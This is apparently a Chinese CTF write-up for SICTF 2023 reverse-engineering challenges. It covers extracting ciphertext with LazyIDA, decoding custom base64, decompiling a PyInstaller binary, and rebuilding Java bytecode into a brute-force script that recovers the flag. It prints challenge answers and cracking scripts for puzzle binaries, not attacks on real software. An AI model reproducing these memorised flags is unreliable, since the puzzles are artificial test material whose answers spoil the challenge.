

Myobject 用lazyida提取密文
密钥是SIFLAG


cnbase 换表base64
不一样的base64 一眼python的exe

用pyinstxtractor-ng.py提取得到
名字不太一样的就是原来的pyc文件(此处的111.pyc

普通base64
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 ┌──(wrwrw㉿DESKTOP-1DM15A6)-[/mnt/e/BaiduNetdiskDownload/file.exe_extracted] └─$ pycdc 111.pyc # Source Generated with Decompyle++ # File: 111.pyc (Python 3.8) BASE64_CHARS = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/' def base64_encode(data): binary_str = ''.join((lambda .0: for x in .0: format(x, '08b'))(data)) padding = len(binary_str) % 24 if padding != 0: binary_str += '0' * (24 - padding) result = '' for i in range(0, len(binary_str), 6): group = binary_str[i:i + 6] decimal_val = int(group, 2) result += BASE64_CHARS[decimal_val] padding_count = (4 - len(result) % 4) % 4 result += '=' * padding_count return result data = input('').encode() encoded_data = base64_encode(data) print(encoded_data) if encoded_data == 'U0lDVEZ7OGUwZDM1OGQtOGI5ZC00ODY2LTliMDItNjc0OWIwN2FkMDlhfQAA': print('True!')
javacode 喊ai将字节码翻译回去,gpt3.5总是把加密部分翻译错
加密部分在343行附近 手动搓回去 位运算优先级也把我搞炸了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 public static void main(java.lang.String[]); Code: 0: bipush 37 2: newarray double 4: dup 5: iconst_0 6: ldc2_w #2 // double 148.0d 9: dastore 10: dup 11: iconst_1 12: ldc2_w #4 // double 136.0d 15: dastore 16: dup 17: iconst_2 18: ldc2_w #6 // double 151.0d 21: dastore 22: dup 23: iconst_3 24: ldc2_w #8 // double 234.0d 27: dastore 28: dup 29: iconst_4 30: ldc2_w #10 // double 177.0d 33: dastore 34: dup 35: iconst_5 36: ldc2_w #12 // double 48.0d 39: dastore 40: dup 41: bipush 6 43: ldc2_w #14 // double 226.0d 46: dastore 47: dup 48: bipush 7 50: ldc2_w #8 // double 234.0d 53: dastore 54: dup 55: bipush 8 57: ldc2_w #16 // double 214.0d 60: dastore 61: dup 62: bipush 9 64: ldc2_w #10 // double 177.0d 67: dastore 68: dup 69: bipush 10 71: ldc2_w #18 // double 168.0d 74: dastore 75: dup 76: bipush 11 78: ldc2_w #20 // double 176.0d 81: dastore 82: dup 83: bipush 12 85: ldc2_w #6 // double 151.0d 88: dastore 89: dup 90: bipush 13 92: ldc2_w #22 // double 250.0d 95: dastore 96: dup 97: bipush 14 99: ldc2_w #24 // double 19.0d 102: dastore 103: dup 104: bipush 15 106: ldc2_w #26 // double 20.0d 109: dastore 110: dup 111: bipush 16 113: ldc2_w #28 // double 253.0d 116: dastore 117: dup 118: bipush 17 120: ldc2_w #30 // double 52.0d 123: dastore 124: dup 125: bipush 18 127: ldc2_w #32 // double 72.0d 130: dastore 131: dup 132: bipush 19 134: ldc2_w #20 // double 176.0d 137: dastore 138: dup 139: bipush 20 141: ldc2_w #34 // double 170.0d 144: dastore 145: dup 146: bipush 21 148: ldc2_w #36 // double 140.0d 151: dastore 152: dup 153: bipush 22 155: ldc2_w #20 // double 176.0d 158: dastore 159: dup 160: bipush 23 162: ldc2_w #38 // double 236.0d 165: dastore 166: dup 167: bipush 24 169: ldc2_w #40 // double 54.0d 172: dastore 173: dup 174: bipush 25 176: ldc2_w #42 // double 231.0d 179: dastore 180: dup 181: bipush 26 183: ldc2_w #44 // double 212.0d 186: dastore 187: dup 188: bipush 27 190: ldc2_w #46 // double 237.0d 193: dastore 194: dup 195: bipush 28 197: ldc2_w #48 // double 135.0d 200: dastore 201: dup 202: bipush 29 204: ldc2_w #6 // double 151.0d 207: dastore 208: dup 209: bipush 30 211: ldc2_w #50 // double 150.0d 214: dastore 215: dup 216: bipush 31 218: ldc2_w #48 // double 135.0d 221: dastore 222: dup 223: bipush 32 225: ldc2_w #52 // double 217.0d 228: dastore 229: dup 230: bipush 33 232: ldc2_w #42 // double 231.0d 235: dastore 236: dup 237: bipush 34 239: ldc2_w #54 // double 229.0d 242: dastore 243: dup 244: bipush 35 246: ldc2_w #56 // double 32.0d 249: dastore 250: dup 251: bipush 36 253: ldc2_w #58 // double 90.0d 256: dastore 257: astore_3 258: aload_3 259: arraylength 260: newarray double 262: astore 4 264: ldc #60 // String SICTF2023 266: astore_1 267: new #61 // class java/util/Scanner 270: dup 271: getstatic #62 // Field java/lang/System.in:Ljava/io/InputStream; 274: invokespecial #63 // Method java/util/Scanner."<init>":(Ljava/io/InputStream;)V 277: astore 5 279: getstatic #64 // Field java/lang/System.out:Ljava/io/PrintStream; 282: ldc #65 // String 请输入flag: 284: invokevirtual #66 // Method java/io/PrintStream.println:(Ljava/lang/String;)V 287: aload 5 289: invokevirtual #67 // Method java/util/Scanner.nextLine:()Ljava/lang/String; 292: astore_2 293: aload_2 294: invokevirtual #68 // Method java/lang/String.toCharArray:()[C 297: astore 6 299: aload_2 300: invokevirtual #69 // Method java/lang/String.length:()I 303: bipush 38 305: if_icmpeq 319 308: getstatic #64 // Field java/lang/System.out:Ljava/io/PrintStream; 311: ldc #70 // String flag length error\n 313: invokevirtual #66 // Method java/io/PrintStream.println:(Ljava/lang/String;)V 316: goto 408 319: iconst_0 320: istore 7 322: iload 7 324: aload 6 326: arraylength 327: iconst_1 328: isub 329: if_icmpge 380 332: aload_1 333: iload 7 335: aload_1 336: invokevirtual #69 // Method java/lang/String.length:()I 339: irem 340: invokevirtual #71 // Method java/lang/String.charAt:(I)C 343: istore 8 345: aload 4 //double array 347: iload 7 //0 349: aload 6 //Method java/lang/String.toCharArray:()[C 351: iload 7 //0 353: caload //flagChars[iload 7] 354: aload 6 // 356: iload 7 358: iconst_1 359: iadd //flagChars[iload 7 +1] 360: caload 361: ixor 362: iload 8 364: isub 365: iload 8 367: ixor 368: sipush 255 371: iand 372: i2d 373: dastore 374: iinc 7, 1 377: goto 322 380: aload 4 382: aload_3 383: invokestatic #72 // Method java/util/Arrays.equals:([D[D)Z 386: ifeq 400 389: getstatic #64 // Field java/lang/System.out:Ljava/io/PrintStream; 392: ldc #73 // String OH!You are right!\n 394: invokevirtual #66 // Method java/io/PrintStream.println:(Ljava/lang/String;)V 397: goto 408 400: getstatic #64 // Field java/lang/System.out:Ljava/io/PrintStream; 403: ldc #74 // String NO!You should try again!\n 405: invokevirtual #66 // Method java/io/PrintStream.println:(Ljava/lang/String;)V 408: iconst_0 409: invokestatic #75 // Method java/lang/System.exit:(I)V 412: return
原java(其中double位运算比较麻烦全给我改成int了)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 public class Test { public static void main(String[] args) { int[] array = {148, 136, 151, 234, 177, 48, 226, 234, 214, 177, 168, 176, 151, 250, 19, 20, 253, 52, 72, 176, 170, 140, 176, 236, 54, 231, 212, 237, 135, 151, 150, 135, 217, 231, 229, 32, 90}; int[] inputArray = new int[array.length]; String inputString = "SICTF2023"; // java.util.Scanner scanner = new java.util.Scanner(System.in); // System.out.println("请输入flag:"); // String flag = scanner.nextLine(); char[] flagChars = "SICTF{aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa!}".toCharArray();//9~35 int now=35; // for (int j=128;j>0;j--) // { // if(now>37) // { // System.out.println(new String(flagChars)); // break; // } // flagChars[now]=(char)j; // for (int i = now-1; i < flagChars.length - 1; i++) { // int value = (int)inputString.charAt(i % inputString.length()); // inputArray[i] =(((flagChars[i] ^ flagChars[i + 1] )-value )^(value))&0xff; // if(inputArray[i]==array[i]) // { // now++; // j=128; // break; // } // } // } for (int j=30;j<127;j++) { if(now<0) { System.out.println(new String(flagChars)); break; } flagChars[now]=(char)j; int value = (int)inputString.charAt(now % inputString.length()); inputArray[now] =(((flagChars[now] ^ flagChars[now + 1] )-value )^(value)) & 0xFF; if(inputArray[now]==array[now]&&flagChars[now]!=30) { now--; j=0; } } } }
因为有”SICTF{“在前面 “}”在后面所以写了个爆破版本来获得flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 public class Test { public static void main(String[] args) { int[] array = {148, 136, 151, 234, 177, 48, 226, 234, 214, 177, 168, 176, 151, 250, 19, 20, 253, 52, 72, 176, 170, 140, 176, 236, 54, 231, 212, 237, 135, 151, 150, 135, 217, 231, 229, 32, 90}; int[] inputArray = new int[array.length]; String inputString = "SICTF2023"; // java.util.Scanner scanner = new java.util.Scanner(System.in); // System.out.println("请输入flag:"); // String flag = scanner.nextLine(); char[] flagChars = "SICTF{OMGaaaaaaaaaaaaaaaaaaaaaaaaaaa!}".toCharArray();//9~35,之前脚本没写好只爆了 int now=35; // for (int j=128;j>0;j--) // { // if(now>37) // { // System.out.println(new String(flagChars)); // break; // } // flagChars[now]=(char)j; // for (int i = now-1; i < flagChars.length - 1; i++) { // int value = (int)inputString.charAt(i % inputString.length()); // inputArray[i] =(((flagChars[i] ^ flagChars[i + 1] )-value )^(value))&0xff; // if(inputArray[i]==array[i]) // { // now++; // j=128; // break; // } // } // } for (int j=30;j<127;j++) { if(now<0) { System.out.println(new String(flagChars)); break; } flagChars[now]=(char)j; int value = (int)inputString.charAt(now % inputString.length()); inputArray[now] =(((flagChars[now] ^ flagChars[now + 1] )-value )^(value)) & 0xFF; if(inputArray[now]==array[now]&&flagChars[now]!=30) { now--; j=0; } } } }
SICTF{OMG_j@vac0de_1s_sO_interesting!}
Hessian反序列化
常见webshell流量分析
© 2024 ycxlo
Powered by Hexo & NexT.Muse